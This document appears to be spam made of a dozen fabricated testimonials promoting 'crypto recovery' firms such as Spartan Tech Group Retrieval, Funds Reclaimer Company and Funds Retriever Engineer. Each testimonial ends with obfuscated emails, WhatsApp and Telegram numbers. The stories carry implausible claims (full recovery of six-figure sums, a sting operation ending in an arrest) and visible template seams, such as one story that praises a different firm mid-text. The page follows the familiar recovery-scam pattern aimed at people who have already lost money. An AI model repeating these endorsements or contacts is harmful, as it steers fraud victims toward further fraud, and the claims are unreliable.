Website: h t t p s : / / spartan tech group retrieval . o r g
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8 4
4 -
FAST AND DISCREET CRYPTO RECOVERY WITH FUNDS RECLAIMER COMPANY
My name is Dave, and I work in a mall in London. Months ago, I faced a challenging situation that many people might find themselves in — being scammed out of a substantial amount of money. I lost GBP 100,000 to a forex scam, which was extremely distressing. The scammers had promised high returns on my investment and presented a seemingly credible front, with professional-looking websites, persuasive sales pitches, and even fake testimonials. At first, everything appeared legitimate, and I believed I was making a smart financial decision. However, it all turned out to be a sophisticated con, leaving me devastated and uncertain about how to recover my lost funds. The initial shock of the scam made me feel helpless and overwhelmed. I had no idea where to turn or how to navigate the complex world of financial fraud recovery. I spent days, even weeks, trying to understand what had happened and how I had been tricked. The scammers were elusive, and there was little to no trace of them online once they had my money. I felt trapped in a situation that seemed impossible to escape. after some research and many anxious nights, I came across FUNDS RECLAIMER COMPANY. They seemed to have a good track record of helping individuals in similar situations, so I decided to try their services. The decision wasn’t easy — after all, I had just been swindled out of a large sum of money, and I was cautious about trusting another company. However, the professionalism and transparency displayed by FUNDS RECLAIMER COMPANY put me at ease. They had a detailed, step-by-step recovery process, and their team of experts was readily available to answer my questions and guide me through the steps. From the very beginning, FUNDS RECLAIMER COMPANY demonstrated a high level of professionalism and expertise. They took the time to fully understand my case, ensuring that they had all the details necessary to proceed. Their team explained the recovery process clearly, outlining the steps they would take to track the scammers and recover my funds. They also kept me informed at every stage of the process, which gave me confidence and peace of mind. Although it took some time, FUNDS RECLAIMER COMPANY was successful in helping me recover a significant portion of my lost funds. While I may never fully regain everything I lost, the recovery process has been a huge relief. Thanks to FUNDS RECLAIMER COMPANY, I now have hope that I can move on from this financial setback and regain control of my life.
FOR MORE INFO:
Email: fundsreclaimercompany(@) z o h o m a i l . com
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s ://fundsreclaimercompany . c o m 1
1 -
CRYPTO RECOVERY SOLUTION CONSULT SPARTAN TECH GROUP RETRIEVAL
At Spartan Tech Group Retrieval, we prioritize security, confidentiality, and customer satisfaction. Our rigorous protocols ensure the safekeeping of sensitive information, and our transparent communication keeps you informed throughout the recovery process.We’re dedicated to helping individuals and organizations recover stolen cryptocurrencies and digital assets. Our team of expert cyber security specialists, cryptocurrency recovery specialists, and digital forensic analysts work tirelessly to track, recover, and secure your stolen assets.
Email: spartan tech (@) cyber services . c o m OR
support(@) spartan tech group retrieval. o r g
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 22 -
SECURE YOUR STOLEN BITCOIN AND ASSETS WITH SPARTAN TECH GROUP RETRIEVAL
In 2024, I started using Coins io to trade cryptocurrencies, and at first, everything went smoothly. The platform was easy to use, and my assets and transactions appeared secure. I had no issues or complaints. However, things took a turn in mid-2024 when I swapped USDT for SUI. The transaction was confirmed on the blockchain explorer, but SUI never showed up in my Coins io account. I quickly contacted customer support, expecting a swift resolution. They acknowledged the issue and explained they were facing technical difficulties, but assured me that my funds were safe. They recommended several troubleshooting steps, such as refreshing the app, checking my transaction history, and verifying the transaction ID. I followed all their suggestions, but despite my efforts, SUI still wasn’t visible in my account. Weeks Weeks passed, and I followed up with customer service multiple times. Each time, I received similar responses: they were still working on the issue, but it would take longer to resolve. Despite their reassurances, I became increasingly frustrated. My SUI was still missing, and there was no clear timeline for when the issue would be addressed. By December 2024, I reached out to customer service again, hoping for a resolution. This time, the response was blunt and unhelpful. The representative told me they couldn’t provide an estimate on when my funds would be restored and suggested I contact "SPARTAN TECH GROUP RETRIEVAL" for further assistance. At this point, I was skeptical, but I decided to follow their advice. Fortunately, reaching out to SPARTAN TECH GROUP RETRIEVAL on this Email: spartantech (@) c y b e r s e r v i c e s .c o m proved to be the turning point. Their team was professional, responsive, and efficient. Within a short period, they helped me recover my SUI. Their excellent support was crucial in resolving the issue that Coins io's customer service had been unable to. Though the experience was frustrating, it ultimately ended on a positive note, thanks to the assistance of SPARTAN TECH GROUP RETRIEVAL.
CONTACT THEM ON DIFFERENT SOCIAL MEDIA PLATFORM LIKE :
WhatsApp:+1 (971) 4 8 7 -3 5 3 8
Telegram:+1 (581) 2 8 6 - 8 0 9 2 10
10 -
HOW TO RECOVER YOUR STOLEN BITCOIN, ETHEREUM OR OTHER CRYPTOCURRENCY WITH EXPERTS FROM SPARTAN TECH GROUP RETRIEVAL
I met someone on a dating app, and after chatting for a while, we started to get to know each other better. Our conversations soon turned to financial topics, and the person mentioned an opportunity to invest in cryptocurrency. They explained how easy it would be to make returns by sending crypto assets to a particular platform they trusted, which they claimed was based in Singapore. At first, I was skeptical, but the person seemed knowledgeable and convincing, so I decided to give it a try. They provided me with instructions on how to transfer my Ethereum (ETH), Bitcoin (BTC), and USDT to what appeared to be a legitimate banking app. I followed their directions carefully and sent the funds over in three separate transactions. Each time, the process seemed smooth, and I believed I was building a legitimate investment portfolio. However, after a while, I noticed something wasn’t right. The funds I had sent didn’t appear in the app, and my attempts to reach out for help went unanswered. The scammer started becoming more distant and evasive in their communication. That’s when I realized I had been scammed — the money I sent was gone, and I had no way to contact the supposed “banking app” or the person I had been communicating with. Feeling helpless, I decided to hire a specialized recovery service, SPARTAN TECH GROUP RETRIEVAL, which focuses on recovering lost crypto assets. They used blockchain forensic analysis to trace the transactions and eventually identified the scammer’s wallet. With their expertise, I was able to recover all my funds, which amounted to around 448,000 USD. While the ordeal was distressing and costly, I learned the hard way how important it is to be extremely cautious when dealing with online investments, especially involving cryptocurrency. It's crucial to thoroughly vet any platform or individual before sending money, as scams can be hard to detect. Thanks to SPARTAN TECH GROUP RETRIEVAL, I was able to regain my funds, and I hope my story can serve as a warning to others.
MORE CONTACT INFO ABOUT THE COMPANY:
Telegram:+1 (581) 2 8 6 - 8 0 9 2
WhatsApp:+1 (971) 4 8 7 -3 5 3 8
Email:spartantech (@) c y b e r s e r v i c e s .c o m 2
2 -
CRYPTO RECOVERY SPECAILIST CONTACT FUNDS RECLIAMER COMPANY
I am a Mexican based professional in the investment industry and on FUNDS RECLAIMER COMPANY to expand my network and connect with other industry professionals. I would be happy to connect you all with FUNDS RECLAIMER COMPANY and start the dialogue to see how we can cooperate.
At the beginning of 2025, I found myself in a terrifying situation when the entire amount of SUI, worth 250,000 Euros, that I had stored in my Trust Wallet was mysteriously transferred to an unknown address. I had not authorized any transactions, nor had I shared my private keys or seed phrases with anyone, so the sudden disappearance of my funds left me both confused and alarmed. It seemed as though my assets had vanished into thin air, and I couldn’t comprehend how or why this happened. Desperate for a solution, I reached out to Trust Wallet customer support, hoping they might be able to offer some clarity or assistance. The response I received, however, was disappointing. Trust Wallet explained that they couldn't directly trace blockchain transactions, as their platform does not have the capability to track funds once they leave the wallet. They also suggested that the most likely cause of the loss was a compromised private key, even though I had been careful to safeguard this information. I felt an overwhelming sense of helplessness. How could my private key have been compromised without me ever sharing it? I had followed all the best practices for keeping my wallet secure, and yet, my funds were gone. After hitting a dead end with Trust Wallet, I knew I had to explore other avenues for recovery. During my search, I came across Wizard Web Recovery. This company claims to specialize in tracing stolen funds and recovering them from blockchain networks. Initially skeptical, I decided to give it a try. The more I researched Wizard Web Recovery, the more confident I became in their expertise. They have a team of certified experts who specialize in the recovery of lost or stolen cryptocurrency, including ETH and other digital assets, and they seem to have a proven track record in handling these types of cases. When I reached out to FUNDS RECLIAMER COMPANY, their team was prompt in responding and immediately set to work analyzing my situation. They began by asking for transaction details and wallet information, assuring me that they would investigate the matter thoroughly. Over the next few days, I stayed in close contact with them as they worked diligently to trace the stolen funds. Their expertise in blockchain technology and recovery techniques gave me hope that there was still a chance of retrieving my lost assets. Although the process is still ongoing, I feel much more reassured knowing I’m working with professionals who understand the intricacies of cryptocurrency recovery. As we start 2025, I remain cautiously optimistic that my funds will eventually be recovered. If you ever find yourself in a similar situation, I would highly recommend seeking help from certified experts like Wizard Web Recovery. Their dedication to recovering stolen funds has made a potentially disastrous situation a lot more bearable.
FOR MORE INFO:
Email: fundsreclaimer(@) c o n s u l t a n t . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s ://fundsreclaimercompany . c o m 1
1 -
HELP CENTER FOR VICTIMS OF ONLINE SCAMS - CONTACT FUNDS RETRIVER ENGINEER
As a passionate member of the cryptocurrency community, I was both excited and anxious about the potential acquisition, but little did I know that I was about to be targeted by a skilled con artist. When I came across an auction for what was claimed to be "the last known Satoshi wallet" for an astonishing 10,000 BTC, my curiosity got the better of me. The prospect of owning such a significant piece of cryptocurrency history was thrilling, but it quickly turned into a nightmare. After expressing my interest, I soon realized that I was dealing with a hacker who had crafted an elaborate scheme to defraud unsuspecting buyers like myself. Feeling overwhelmed and unsure of how to proceed, I reached out to FUNDS RETRIEVER ENGINEER for help. From the moment I contacted them, I was struck by their professionalism and expertise. They understood the gravity of the situation and immediately sprang into action. FUNDS RETRIEVER ENGINEER devised an intricate sting operation to expose the hacker and recover the funds involved in the auction. They deployed an agent who posed as a wealthy collector interested in purchasing the so-called Satoshi wallet. This agent was equipped with a hidden wire concealed within a hardware wallet, allowing for discreet communication throughout the negotiation process. I was amazed at the level of detail and planning that went into the operation. I watched anxiously from the sidelines. The agent engaged in tense discussions with the hacker, who was eager to finalize the deal, believing he had successfully duped a potential buyer. FUNDS RETRIEVER ENGINEER remained focused and vigilant, fully aware that the wallet was likely a clever ruse. Their determination to protect me and the integrity of the cryptocurrency community was evident. When the moment came to transfer the escrow funds, totaling $650,000, I held my breath. The team executed their plan flawlessly, and law enforcement was ready to swoop in as soon as the transaction was completed. I was both relieved and amazed when I learned that the hacker had been arrested, revealing him to be a notorious identity thief operating on the dark web. The most shocking part of this entire ordeal was discovering that the "Satoshi wallet" was nothing more than a cleverly modified Trezor device containing a Rickroll video. It was a stark reminder of the lengths to which some individuals will go to exploit unsuspecting victims like myself. Thanks to FUNDS RETRIEVER ENGINEER, not only were my funds recovered, but I also felt a renewed sense of security within the cryptocurrency community. Their dedication to combating cybercrime and their innovative strategies are truly commendable. I wholeheartedly recommend FUNDS RETRIEVER ENGINEER to anyone facing challenges in the digital realm. Their expertise and commitment to justice are unparalleled, and I am incredibly grateful for their support during this difficult time.
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
EmaIL F U N D S R E T R I E V E R [@] E N G I N E E R. C O M
OR
S U P P O R T @ F U N D S R E T R I E V E R [@] E N G I N E E R. C O M7 -
RECOVER LOST CRYPTO WITH THE HELP OF FUNDS RECLAIMER COMPANY
I'm a logical individual, I assure you. I don't believe in conspiracies, in reading minds, in messages from the universe "sending me messages." But in hindsight, the universe wasn't sending messages at all – it was holding a sign in my front lawn, screaming at me to pay attention!
My three disparate friends—*in altogether disparate professions—*all mentioned FUNDS RECLIAMER COMPANY in one and the same month, no less. First, my finance buddy told me about how they recovered his $150,000 following a phishing attack. Next, a technology buddy waxed poetic about getting recovered his compromised wallet a week afterward. And then, out of nowhere, my fitness trainer (yes, my fitness trainer) mentioned them when I grumbled through leg day at the gym.
I could have taken down my contact information at that point, but no, I simply chuckled. "Wow, these guys must have been pretty darn talented." And then I continued with my totally secure, totally unpenetrable life in crypto.
And then one morning, I signed in to my wallet and saw the "incorrect password" message I'd been dreading. No problem—I tried again. And then again. And then yet again. With each failure, I crept ever-closer towards a full-fledged meltdown in life.
And then I considered, "No problem, I have my backup key stored!" Except.I hadn't saved it anywhere, in my hyper-care in being ultra-secure, I'd buried it somewhere so secure even I couldn't remember!
And at that point, full-blown panic moved in and started unboxing its bags. $300,000. Gorno.
My head careened out of control. Perhaps I could meditate? Stupidity, I know. Perhaps I could scream? Tempting, I must admit.
Perhaps I could—OH. WAIT
I remembered FUNDS RECLIAMER COMPANY. Same name, three times in one month, appearing in my life. All at once, my three friends no longer seemed mad. I took out my phone and called them.
From my first conversation, I could trust I was in safe hands. Their team sounded relaxed, professional, and obviously in charge of a routine activity. They questioned me with all proper questions, analyzed my case, and began working immediately.
A couple of days later, I received a message: "We recovered your wallet." I sat down in a heap, full of a mix of joy and disbelief at having my life restored in one go. I sent a same message to all three friends: "Fine, you were correct." Their smug messages popped in at once.
Moral lesson? In case three disparate persons report about a single issue, it is no fluke but a heads-up. And when that issue turns out to be FUNDS RECLIAMER COMPANY, make a call even before a disaster can unfold.
Email: fundsreclaimer(@) c o n s u l t a n t . c o m
Email: fundsreclaimercompany@ z o h o m a i l . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s ://fundsreclaimercompany . c o m1 -
VISIT FUNDS RECLAIMER COMPANY FOR CRYPTO RECOVERY
Losing cryptocurrency to theft or fraud can be a devastating experience, but recent advancements in blockchain technology and the growing expertise of recovery professionals have made it possible to reclaim stolen funds. Cryptocurrency transactions are recorded on the blockchain, which is public and transparent, allowing for tracing stolen assets. However, while the blockchain records every transaction, it only stores public keys and addresses, which makes it difficult to identify the thief without the aid of experts. The first line of defense is prevention. Using secure wallets, such as hardware wallets or reputable software wallets with strong encryption and two-factor authentication, is crucial for safeguarding your assets. Hardware wallets, which store your private keys offline, offer the highest level of protection by keeping your funds safe from online hacks. Cold storage wallets, which are completely disconnected from the internet, provide an added layer of security. If you fall victim to theft, however, it’s essential to act swiftly to recover your cryptocurrency. The faster you take action, the better your chances of reclaiming your assets. Start by reporting the theft to law enforcement. While law enforcement might not be able to intervene directly due to the decentralized nature of cryptocurrencies, they can help in gathering evidence for further investigation. The next step is to enlist the help of a cryptocurrency recovery expert. These professionals specialize in tracking stolen funds and working with blockchain forensic tools to identify the thief’s address and trace the movement of your stolen funds. Cryptocurrency recovery services, like FUNDS RECLIAMER COMPANY, are among the best in the field. They have the knowledge and tools to track stolen cryptocurrency, work with virtual asset service providers, and help freeze or recover your funds. In many cases, these experts can collaborate with exchanges and wallets that may have received the stolen cryptocurrency and help you retrieve your assets. Once you have recovered your stolen funds, it’s essential to take steps to prevent future thefts. Always stay informed about common scams and phishing attacks in the crypto space. Double-check wallet addresses before sending funds and consider using multi-signature wallets for additional security. In conclusion, while cryptocurrency theft is still a risk, securing your assets, acting quickly when theft occurs, and working with expert recovery services can greatly increase your chances of getting your funds back and minimizing future risks.
FOR MORE INFO:
Email: fundsreclaimer(@) c o n s u l t a n t . c o m
Email: fundsreclaimercompany@ z o h o m a i l . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s ://fundsreclaimercompany . c o m1 -
CRYPTO RECOVERY SERVICES HIRE SPARTAN TECH GROUP RETRIEVAL
In a modern twist on wedding traditions, a tech-savvy cousin of the bride set up a “blockchain gift registry,” allowing guests to send Bitcoin as wedding gifts, a gesture that reflected the couple’s shared love for innovation and the digital world. What was meant to be a celebration of love and technology quickly turned into a nightmare when it was discovered that the QR codes shared with guests had been tampered with. Instead of pointing to the couple’s wallet, they directed the generous contributions totaling a staggering $55,000 to a scammer’s address. Shocked and heartbroken, the couple found themselves ensnared in a sophisticated cybercrime. But their story didn’t end in despair. Enter SPARTAN TECH GROUP RETRIEVAL, a highly respected firm specializing in cryptocurrency tracing and digital asset recovery. The team at SPARTAN TECH GROUP RETRIEVAL demonstrated why they are leaders in the field. With forensic precision and a profound grasp of Cryptocurrency technology, they launched a comprehensive investigation into the fraudulent transactions. Their analysts employed advanced tracking algorithms, scrutinized transactional patterns, and methodically unraveled the digital trail left by the perpetrator. This relentless pursuit of justice led to the identification of a professional wedding crasher operating out of Valencia, a cunning cybercriminal who had infiltrated multiple events using similar deception. Thanks to SPARTAN TECH GROUP RETRIEVAL's unwavering diligence and collaboration with international cybercrime units, the criminal was exposed, and a substantial portion of the stolen assets was recovered. An impressive $50,000 was successfully retrieved from frozen accounts linked to the fraudster, transforming what could have been a catastrophic financial loss into a triumph of digital justice. SPARTAN TECH GROUP RETRIEVAL didn't just recover cryptocurrency; they restored dignity, trust, and peace of mind. Their exemplary work showcases not only their technical prowess but also their ethical commitment to supporting victims of cyber fraud. In an age where digital innovation often outpaces regulation, SPARTAN TECH GROUP RETRIEVAL stands as a Cryptocurrency recovery guardian.
CONTACT INFO ABOUT THE COMPANY:
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2 -
ETHICAL HACKERS FOR LOST CRYPTOCURRENCY-CONTACT FUNDS RETRIEVER ENGINEER
Hello everyone! I want to share something personal that has profoundly impacted my life. On October 15, 2024, I found myself in a situation I never imagined I would encounter. It all began when I was contacted on Instagram by someone who presented themselves as an account manager and forex investor. Their profile looked legitimate, and they had a way of speaking that made me feel confident in their expertise. After several conversations, I was convinced to invest a staggering $277,000 in Bitcoin and Ethereum .At first, everything seemed to be going well. I was receiving updates and seeing what appeared to be positive returns on my investment. However, it didn’t take long for the reality to hit me like a ton of bricks. One day, I logged into my account only to find that I had been locked out. Panic set in as I tried to reach out to the so-called account manager, but my messages went unanswered. It became painfully clear that I had fallen victim to a sophisticated scam, and my heart sank as I came to terms with the loss. Feeling utterly defeated and overwhelmed with frustration, I confided in a close friend about my situation. They listened empathetically and then mentioned that everyone around Los Angeles had been talking about FUNDS RETRIEVER ENGINEER . My friend spoke highly of their services and mentioned that they had helped others recover their lost funds. Intrigued by their glowing reviews and reputation for assisting victims like myself, I decided to reach out to one person who had successfully worked with them. My friend provided me with their contact information, and I wasted no time in getting in touch. I shared my unfortunate experience with the FUNDS RETRIEVER ENGINEER team, providing them with all the details of my interactions with the scammer and any relevant transaction information. To my amazement, they responded promptly and assured me that they would do everything in their power to help me recover my lost funds. Their professionalism and dedication were evident from the start, and I felt a glimmer of hope for the first time since the scam. Just a few days later, I received the incredible news that they had successfully retrieved every penny I had lost! I was overwhelmed with gratitude and relief. The expertise and support I received from FUNDS RETRIEVER ENGINEER were invaluable during such a challenging time. If you ever find yourself in a similar situation, I wholeheartedly recommend FUNDS RETRIEVER ENGINEER . They truly are recovery experts for those seeking to reclaim their hard-earned money from scammers. Don’t hesitate to reach out to them for assistance; you won’t regret it.
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
EmaIL F U N D S R E T R I E V E R [@] E N G I N E E R. C O M
OR
S U P P O R T @ F U N D S R E T R I E V E R [@] E N G I N E E R. C O M2 -
HIRE A LEGITIMATE SPECIALIST FOR STOLEN ASSET-FUNDS RETRIEVER ENGINEER
Early 2025, I resided in the vibrant city of Austin, Texas, where the burgeoning tech landscape had ignited my interest in cryptocurrency investment. After years of diligent work as a software engineer, I had amassed $45,700 from my salary and a lucrative side venture developing mobile applications. Eager to secure my financial future, I was enthusiastic about exploring investment opportunities in the crypto market. One fateful day, while perusing online, I encountered a seemingly legitimate investment platform that promised extraordinary returns on cryptocurrency investments. The website was impeccably designed, and the testimonials from purportedly satisfied investors appeared authentic. Fueled by confidence, I made the impulsive decision to invest my entire savings, convinced I was embarking on a prudent financial endeavor my exhilaration swiftly morphed into despair when I attempted to withdraw my initial investment. The website became unresponsive, and my inquiries to customer support were met with silence. It soon became painfully evident that I had fallen victim to a sophisticated scam. Desperate to reclaim my funds, I embarked on a quest to investigate the scammer's identity and track down the elusive website. I made the regrettable choice to invest an additional $10,000 in Bitcoin, hoping to enlist a private investigator to assist in tracing the scammer. Unfortunately, this only led to further frustration and loss, as I realized I was entangled with a well-organized criminal enterprise that had expertly concealed its tracks. Feeling utterly defeated, I stumbled upon an article that extolled the virtues of FUNDS RETRIEVER ENGINEER, a group of ethical hackers renowned for their prowess in recovering lost funds from online scams. Skeptical yet hopeful, I decided to reach out to them. Their website exuded professionalism, and the testimonials from previous clients were compelling. Upon contacting FUNDS RETRIEVER ENGINEER, I was assigned a dedicated recovery specialist who meticulously guided me through the process. They conducted a comprehensive investigation into the scam, employing advanced techniques to trace the funds and gather irrefutable evidence against the perpetrators. Within a few weeks, I was astounded to learn that they had successfully recovered approximately 93.5% of my lost investment. Not only did FUNDS RETRIEVER ENGINEER facilitate the recovery of a substantial portion of my funds, but they also took decisive action against the scammer's website, leading to its takedown. The authorities were notified, and the scammers were apprehended, restoring a sense of justice to the situation. with FUNDS RETRIEVER ENGINEER was nothing short of transformative. They provided the expertise and unwavering support I desperately needed during a tumultuous time. If anyone finds themselves in a similar scam, reach out to FUNDS RETRIEVER ENGINEER for assistance in recovering your lost funds.
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
EmaIL F U N D S R E T R I E V E R [@] E N G I N E E R. C O M
OR
S U P P O R T @ F U N D S R E T R I E V E R [@] E N G I N E E R. C O M2 -
HOW TO GET A PROFESSIONAL BITCOIN RECOVERY EXPERT HIRE FUNDS RECLAIMER COMPANY
It was a casual warning about using sketchy third-party wallets in some crypto Discord group. I blew it off, figuring I had done my research, that I was being cautious enough. A week later, that warning haunted me as I woke up to a disastrous reality: I had lost $275,000. I had been using a wallet-something that seemed so legitimate-but which, actually, was a very ingenious scam. Suddenly, everything was going great, and then my balance disappeared into nowhere. I was in a state of utter panic. I had always been very cautious about security; yet, I managed to let my guard down. I felt stupid, helpless, and betrayed. Frantic, I scrolled through the same Discord group in which the warning first appeared; my hands shaking while rereading old messages, hoping for some miracle solution. That's when I saw it-multiple people tagging FUNDS RECLIAMER COMPANY and saying that they were the ones that helped them recover their stolen funds. Desperate, I reached out. I sent in a message detailing everything that happened. Much to my relief, FUNDS RECLIAMER COMPANY got in almost immediately, and from that on, I had this feeling like I was no longer alone with it. They explained the process to me and assured me of how they would handle the matter, and with that, it was all working. I can feel the burden coming off me. It wasn't just their expertise that impressed me, but they were indeed so patient with my endless questions and very transparent about the whole recovery process. They even took the pain to explain how the scam happened and what I could do to prevent it from happening again. More than the recovery, they gave me a lesson in security that I'll never forget. Days went by, and I was on edge, but FUNDS RECLIAMER COMPANY kept on top of all that was happening. I never felt abandoned or in the dark about what was happening. Then, the moment of truth: "We've recovered your funds." I could not believe my ears. My $275,000 was back into my wallet. It was a very important lesson learned in retrospect, one that taught me much more than about wallets and scams: to trust the right people. Discord saved my money and my sanity, and FUNDS RECLIAMER COMPANY was the team that made it all possible. Never again will I ignore community warnings. I'm grateful, wiser, and now an advocate for securing your crypto properly.
Email: fundsreclaimer(@) c o n s u l t a n t . c o m
Email: fundsreclaimercompany@ z o h o m a i l . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s ://fundsreclaimercompany . c o m 1
1 -
IS IT POSSIBLE TO RECOVER LOST/STOLEN CRYPTO YES CONSULT FUNDS RECLAIMER COMPANY
My name is Judith, and I’m from Austin, Texas. In early January 2025, I found myself facing one of the darkest chapters of my life. I had fallen victim to a fraudulent cryptocurrency broker and, in a matter of days, lost an astonishing $187,000. The money I had worked tirelessly to save and invest vanished in the blink of an eye, leaving me emotionally and financially devastated. The sense of hopelessness that took over was overwhelming, and I couldn’t see a way out. In the midst of my despair, I stumbled upon FUNDS RECLIAMER COMPANY. At first, I was understandably skeptical. After all, I had already been burned by scammers, and the thought of trusting another service seemed like a risky proposition. However, something about their website and the glowing reviews from others in similar situations made me hesitate long enough to give them a chance. From my very first interaction with FUNDS RECLIAMER COMPANY, I knew I had made the right decision. The team was not only professional and highly knowledgeable, but they were also empathetic and sensitive to the emotional impact of my situation. They took the time to explain everything to me clearly, outlining how they would approach the recovery process and giving me a sense of control over what was happening. I appreciated their transparency and the way they patiently answered all of my questions, no matter how small they seemed. What truly took me by surprise was how quickly they acted. Within just four days, FUNDS RECLIAMER COMPANY had successfully tracked down and recovered the majority of my funds. I couldn’t believe how efficient and skilled they were. It was a level of service I hadn’t expected, and it gave me a renewed sense of hope. The fear and anxiety that had been clouding my every thought began to lift. Thanks to FUNDS RECLIAMER COMPANY, I not only regained my financial assets but also my peace of mind. They showed me that even in the darkest times, there are professionals out there who can make a difference. I can’t stress enough how invaluable their support has been during this challenging period of my life. If you find yourself in a similar situation, I highly recommend FUNDS RECLIAMER COMPANY. Their team specializes in financial and cyber security recovery, and they approach each case with unparalleled dedication and professionalism. They gave me back my hard-earned money and, more importantly, my hope for the future. Don’t hesitate to reach out to them via email they are ready to help, and I’m confident they can guide you through the recovery process with the same care they showed me.
Email: fundsreclaimer(@) c o n s u l t a n t . c o m OR fundsreclaimercompany@ z o h o m a i l . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s :/ / fundsreclaimercompany . c o m 1
1 -
I know how it feels you hand over your hard-earned money, trusting that the smooth-talking people on the other side will make it grow while you’re out living your best life. You picture your investment flourishing, like a garden left in the hands of a seasoned gardener. Instead, it's more like entrusting your prized plant to someone who turns out to be a plant thief. They care more about fattening their own wallets than watching your money bloom. And when you try to get your funds back, they lock it down tighter than a squirrel hoarding its stash, leaving you with no answers, no options, and certainly no hope.I thought I’d lost my money for good. The people I dealt with were based right here in Toronto, Canada, but these weren’t just any scammers—they were experts, like financial Navy SEALs, skilled at making you feel powerless. For a long time, I was left wondering if I’d ever see a cent of my investment again. But I wasn’t ready to give up just yet. That's when I found out about Kaynine cyber services.At first, I wasn’t sure if anyone could help. But I decided to give it a shot, and I'm so glad I did. The team at Kaynine cyber services dove into my case with the kind of focus and expertise you’d expect from forensic accountants. They didn’t just let my situation sit; they meticulously pieced together every detail, figuring out exactly where my money had gone (and spoiler alert it wasn’t anywhere near where I was promised). Thanks to their expertise, I finally understood how these fraudsters had scammed me, and they showed me the way to get my money back. It wasn’t easy, but with their help, I was able to recover what was rightfully mine.If you’ve found yourself in a similar situation, feeling stuck and uncertain, don’t lose hope. Kaynine cyber services is your best shot at getting your money back. Their team of experts knows exactly how to navigate these tricky, fraud-filled waters, and they’ll do everything they can to help you get your financial peace of mind back. Trust me, it’s worth reaching out.
k a y n i n e @ c y b e r s e r v i c e s . c o m
+1 5 8 1 4 8 1 8 5 9 01 -
DID YOU LOSE YOUR CRYPTO ASSET ? |WE HELP RECOVER WHATS YOURS-FUNDS RETRIEVER ENGINEER
The internet once felt like a sanctuary a boundless realm where knowledge could be shared and connections forged from the comfort of home. Yet, over time, it has morphed into a treacherous landscape, rife with scammers preying on unsuspecting victims. As an ardent R&B fan, I idolized Teddy Swims, whose soulful lyrics and timeless wisdom shaped my life and career. So, when an Instagram notification popped up with a message reading, "Guess who?" purportedly from Swims himself I was elated. Blinded by admiration, I engaged eagerly, oblivious to the red flags. The imposter, posing as Swims, mentioned a lucrative investment opportunity that promised quick returns. My judgment clouded by unwavering trust, I bypassed due diligence, convinced that my idol would never deceive me. In a reckless moment, I invested a staggering $600,000, only to discover later that I had been ruthlessly scammed. The account vanished, my funds disappeared, and the harsh truth set in: I had fallen victim to an elaborate catfishing scheme. Devastated but determined, I scoured the internet for solutions and stumbled upon FUNDS RETRIEVER ENGINEER, a team specializing in cryptocurrency fraud recovery. Skeptical yet desperate, I contacted their representative, who listened empathetically to my ordeal. Their confidence instilled hope as they assured me they could trace and reclaim my stolen assets. True to their word, FUNDS RETRIEVER ENGINEER executed a meticulous investigation, leveraging their expertise to track the fraudulent transaction. They maintained transparent communication, updating me on each breakthrough. To my astonishment, they successfully recovered the entirety of my investment, exposing the scammer’s deceit. This harrowing situation taught me a pivotal lesson: the internet, while invaluable, demands vigilance. Emotional attachments can cloud rationality, making us easy targets. I share my story as a cautionary tale, urging others to verify identities, scrutinize offers, and consult experts before committing funds. My deepest gratitude goes to FUNDS RETRIEVER ENGINEER for their unwavering dedication. Thanks to them, I reclaimed not just my money, but my peace of mind. Let my misfortune serve as a reminder trust, but always verify. The digital world can be a double-edged sword; while it offers incredible opportunities, it also harbors dangers that can ensnare even the most cautious among us ,and if fallen victim to cryptocurrency scam seek help from FUNDS RETRIEVER ENGINEER.
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
EmaIL F U N D S R E T R I E V E R [@] E N G I N E E R. C O M
OR
S U P P O R T @ F U N D S R E T R I E V E R [@] E N G I N E E R. C O M2 -
CRYPTOCURRENCY RECOVERY FIRM FOR HIRE - FUNDS RETRIEVER ENGINEER
On Mother’s Day, I became a victim of a sophisticated cryptocurrency trading scam that initially promised HUGE returns but ultimately left me unable to access my funds. The ordeal began when an admin from a Telegram group, boasting 800 members, reached out to me. The group was filled with discussions about cryptocurrency trading strategies and success stories of members profiting from signals provided by the group's leaders. Captivated by their claims of high returns and the group's apparent transparency, I decided to join. The scammers presented a 30-day investment cycle, assuring me that I could withdraw my initial investment along with any profits at the end of the period. Trusting their assurances, I deposited $58,000 in USDT to their Bitcoin address. Everything seemed to be going well, and my account balance quickly soared to $800,000. However, things took a drastic turn when I attempted to withdraw my profits. I was informed that I couldn’t access my funds until I paid a supposed “tax” on my earnings. This tax requirement had never been mentioned during my initial investment discussions. When I pressed for clarification, I received vague responses and delays, making it clear that the scammers were stalling, hoping to extract more money from me. Despite my persistent efforts to reach out to them, the group disappeared, leaving me with no means of contact. It became painfully obvious that I had been scammed. Feeling lost and desperate, I began searching for ways to recover my lost funds. After extensive research, I came across FUNDS RETRIEVER ENGINEER, a service dedicated to helping victims of online scams. Their team was not only knowledgeable but also compassionate, guiding me through the recovery process step by step. I gathered the necessary documentation and details about my case. They worked tirelessly to trace my funds and liaised with financial institutions on my behalf. To my immense relief, they successfully helped me recover a significant portion of my funds. This taught me a crucial lesson about the importance of conducting thorough research regarding investment opportunities. I learned to be skeptical of promises that seemed too good to be true and to verify the legitimacy of any platform before investing. Thanks toFUNDS RETRIEVER ENGINEER, I was able to regain my financial stability and approach future investments with newfound caution. I now advocate for others to be informed, sharing my story to help prevent others from falling victim to similar scams.
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
